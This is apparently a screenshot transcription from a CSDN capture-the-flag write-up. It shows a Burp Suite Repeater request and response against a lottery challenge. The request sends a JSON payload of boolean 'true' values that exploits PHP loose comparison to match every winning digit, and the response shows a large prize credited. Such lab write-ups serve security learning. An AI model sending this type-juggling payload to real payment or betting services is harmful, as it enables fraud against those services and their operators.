 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options captcha-killer
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://111.200.241.244:65240
Request
Raw Params Headers Hex
POST /api.php HTTP/1.1
Host: 111.200.241.244:65240
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://111.200.241.244:65240
Connection: close
Referer: http://111.200.241.244:65240/buy.php
Cookie: PHPSESSID=3cb9179811a3c0abb8344e8ab8c04229
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2022 12:53:14 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 119
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers":"7781757","money":10200004,"prize":5000000}
CSDN @浅浅不再挖洞